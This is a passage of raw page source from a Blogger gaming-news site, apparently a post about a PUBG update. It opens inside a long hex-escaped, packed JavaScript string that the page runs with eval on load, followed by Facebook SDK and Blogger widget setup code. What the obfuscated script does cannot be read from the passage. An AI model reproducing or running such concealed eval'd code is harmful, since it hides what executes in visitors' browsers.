\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ZQHmXpC9GZ6c4FBUZilz2gD1IeQ:1768671075388';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/9219086528133791696/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9219086528133791696', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s72-c/Workshop-Update-1-1024x576.webp', 'postImageUrl': 